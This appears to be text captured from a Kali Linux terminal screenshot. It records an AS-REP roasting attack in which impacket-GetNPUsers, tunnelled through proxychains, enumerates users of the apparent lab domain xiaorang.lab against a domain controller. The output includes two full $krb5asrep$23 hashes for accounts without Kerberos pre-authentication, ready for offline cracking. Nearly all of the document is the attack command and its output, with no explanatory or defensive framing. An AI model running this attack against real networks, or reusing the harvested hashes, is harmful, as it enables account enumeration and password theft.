 kali@kali: ~/Desktop
File Actions Edit View Help
└─$ proxychains4 impacket-GetNPUsers xiaorang.lab/ -usersfile 1.txt -no-pass -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] User chenjianhua@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
$krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:05e5662b98622a2b97053f673c25e663$33a0c9e2a674c64139d4013d95a3c322b66b8f8eff46b4cb97e59f178b413447404bd
d7434516f2da1f8b899fac4a0d6a8dbee10704cedb9d76c91fd0cb63d4d5a6c8cbad9bd099473e1c4a75a1db581dd7e7c399953d8abcc4c944bb21bb5a13076d910b21e88a45dff79d7e36773
0f5df93e8263fa2bef851c07ce205388a71fa5b2390214a972a76eb866ae80a2971a01d42340635aa333612a03afbb2917249ee0e5b575f6c113c35d7201e0048bd744c251f3ebf2c969b2cac
f3333f21e4dd54e539445ecc1f20a61fadf525991085caf40d0b065cb82930e34daa837355049412758a036d66d4d93f2
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] User lihongxia@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:711970be3ad16367ed441c90b3de92ed$d1b87cf482843a52ebc941b2ef8ed6fe881f535ef327635d868c33d3684358d13ebb4b
d6f46063589faed359c98096490e5e88d4c41ab4660d8edf2f708620b86dc60a58081f8f8584beea4497ac752968a5053a6e85e5cc2ece3c4d845d40e0e592dd8da06b1f34a34052beedaf38d
68d0b1d747d0616c20e79319152f34e6420d055e3e037fb0f4a4216cc323506acfb54804e3a8f95fa755dc67380b668ca592099157475e17f7d0d6a71be91d7a45000a9937e5406a7d42738e8
65154227da2a20de453bcf6487fff16882a3b5e0538260e370429824cab219929bf62ae8b85ba483c3cf3789511bb3ec
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] User wangyulan@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)